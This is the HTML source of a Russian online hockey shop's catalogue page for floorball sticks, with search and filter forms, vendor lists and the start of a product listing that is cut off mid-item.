

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/internet-magazin/folder/klyushki-1
body_size: 16452
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Клюшки для флорбола в магазине Арена Новосибирск </title>
<meta name="description" content="В нашем магазине можно купить флорбольные клюшки по доступным ценам для всех возрастов и уровня игры. Доставка по России. ">
<meta name="keywords" content="Клюшки ">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'folder';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '72f187ee7081e9937dc326afa6c7b151', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/folder/florbol">Флорбол</a>   /   Клюшки</div>                <h1>Клюшки для флобола</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"768288708":{"hvat_klyushki":{"655115821":["943826508"]}},"881360307":{"hvat_klyushki":{"655116021":["1098570307"]}},"883878307":{"hvat_klyushki":{"655115821":["1101631107"],"655116021":["1101642907"]}},"1270851106":{"hvat_klyushki":{"655115821":["1644835706"]}},"1457613811":{"hvat_klyushki":{"655115821":["1752322411"]}},"1457616011":{"hvat_klyushki":{"655115821":["1752325411"],"655116021":["1752326211"]}},"1701848611":{"hvat_klyushki":{"655115821":["2053484211"]}}},
    'apiHash' : {"getPromoProducts":"7314a136d2cb459259f8feb3e04df193","cartAddItem":"c6c3e3ae176544bfebe1329dad03278c","getFolderCustomFields":"72f187ee7081e9937dc326afa6c7b151","getSearchMatches":"cb3f8953528afcbb2265d60203a0f2a4","getProductListItem":"d881be564153efc82c14971bf5c9ba88","cartRemoveItem":"2b6be5875d2bee27fb56449c20868e55","cartUpdate":"fea28f1d48d25ad47dbf6a5956237562","cartRemoveCoupon":"69630e214d1cd73eb53a3f716334214b","cartAddCoupon":"6d2846c0b7d52fbb0efc69bdca8f0953","deliveryCalc":"5c49cc96b2cebb62c8ff26d4735872a8","printOrder":"54d736919107109b8ba6ffd22ca6ef1c","cancelOrder":"d7a2a76d6451d6d8f5bc7f44feef86d6","cancelOrderNotify":"5a7a4a61d3aafcd384162fc14c4c3290","repeatOrder":"fdfb57acc159d48ae85c2d2406a13c6c","paymentMethods":"7d5f95d0957db5699fa14a55abcbef08","compare":"f753f6780d558282bcba3773b53156d0"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                          
    
                <p style="text-align: center;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Для поиска нужного размера воспользуйтесь фильтром!</span></strong></p>            
    <a id="shop2-filter"></a>

    
                    <script type="text/javascript">
                shopClient.Filter.Folder('s[folder_id]', 46473611);                            </script>
                
                    <form class="shop2-filter">
                <table>
                    <tr>
                        <th>Цена:</th>
                        <td>
                            <label>от <input type="text" value="" name="s[price][min]" /></label>
                            <label>до <input type="text" value="" name="s[price][max]" /> руб.</label>
                        </td>
                    </tr>

                                            <tr>
                            <th>Производитель:</th>
                            <td>
                                                                                                            <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[vendor_id][0]', '38395106', this)" class="shop-filter-param-val">
                                            Acito
                                        </a>
                                         |                                                                             <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[vendor_id][1]', '68057221', this)" class="shop-filter-param-val">
                                            Mad Guy
                                        </a>
                                         |                                                                             <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[vendor_id][2]', '73100021', this)" class="shop-filter-param-val">
                                            Oxdog
                                        </a>
                                         |                                                                             <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[vendor_id][3]', '68049821', this)" class="shop-filter-param-val">
                                            Salming
                                        </a>
                                                                                                                                        </td>
                        </tr>
                    
																
                    
                                            <tr class="shop2-filter-custom-fields"><th>Хват:</th><td><a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[hvat_klyushki][0]', '655115821', this)" class="shop-filter-param-val">Левый</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[hvat_klyushki][1]', '655116021', this)" class="shop-filter-param-val">Правый</a></td></tr><tr class="shop2-filter-custom-fields"><th>Длина&nbsp;трубки:</th><td><a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][0]', '43291611', this)" class="shop-filter-param-val">55 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][1]', '43291811', this)" class="shop-filter-param-val">60 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][2]', '65373011', this)" class="shop-filter-param-val">65 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][3]', '43292011', this)" class="shop-filter-param-val">67 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][4]', '43292211', this)" class="shop-filter-param-val">72 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][5]', '43330211', this)" class="shop-filter-param-val">75 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][6]', '43292411', this)" class="shop-filter-param-val">77 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][7]', '43292611', this)" class="shop-filter-param-val">82 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][8]', '43292811', this)" class="shop-filter-param-val">85 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][9]', '43293011', this)" class="shop-filter-param-val">87 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][10]', '65373211', this)" class="shop-filter-param-val">90 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][11]', '43293211', this)" class="shop-filter-param-val">92 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][12]', '43293411', this)" class="shop-filter-param-val">95 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][13]', '43293611', this)" class="shop-filter-param-val">96 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][14]', '65373411', this)" class="shop-filter-param-val">98 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][15]', '58123411', this)" class="shop-filter-param-val">99 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][16]', '43293811', this)" class="shop-filter-param-val">100 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][17]', '65371011', this)" class="shop-filter-param-val">101 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][18]', '43294011', this)" class="shop-filter-param-val">103 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][19]', '108444611', this)" class="shop-filter-param-val">80 см</a> | <a href="javascript:void(0)" onclick="shopClient.Filter.addParam('s[razmer_514][20]', '201901506', this)" class="shop-filter-param-val">70 см</a></td></tr>

                        <tr>
                            <th colspan="2">
                                <a href="#" class="shop2-filter-show">Все параметры</a>
                            </th>
                        </tr>
                                    </table>

                <br />

                <a class="shop-btn" href="javascript:shopClient.Filter.goToUrl()">Показать</a>

                <span class="filter-result filter-result-hide">
                    Найдено: 
                    <span id="filter-result">
                                                    0
                                            </span>
                    <div class="filter-result-arrow"></div>
                </span>             

                <a class="shop-btn filter-result-reset" href="/internet-magazin/folder/klyushki-1">Сбросить фильтр</a>
            <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            
    
            <div class="shop2-sorting">
            <div class="shop2-sorting-params">
                <strong>Сортировать по:</strong>
                <a href="javascript:shopClient.Filter.sortBy('name');" id="shop2-sorting-name" class="shop2-sorting-param">Названию<span></span></a>
                <a href="javascript:shopClient.Filter.sortBy('price');" id="shop2-sorting-price" class="shop2-sorting-param">Цене<span></span></a>
                <a href="javascript:shopClient.Filter.resetSort();" class="shop2-sorting-reset">
                    <span>Сбросить</span>
                    <span class="shop2-sorting-reset-arrow"></span>
                </a>
            </div>
            <div class="product-views">
                <strong>Вид:</strong>
                <ul class="shop-views">
                    <li class="shop2-views-thumbs shop2-views-active"><a title="Витрина" href="javascript:shopClient.Filter.goToUrl('view', 'thumbs');"></a></li>
                    <li class="shop2-views-simple"><a title="Список" href="javascript:shopClient.Filter.goToUrl('view', 'simple');"></a></li>
                    <li class="shop2-views-list"><a title="Прайс-лист" href="javascript:shopClient.Filter.goToUrl('view', 'list');"></a></li>
                </ul>
            </div>
        </div>
    
                

            <div id="shop2-products" class="product-thumb-view">
                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="2053484211">
    <input type="hidden" name="product_id" value="1701848611">
    <input type="hidden" name="meta" value='{&quot;hvat_klyushki&quot;:[&quot;655115821&quot;]}'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
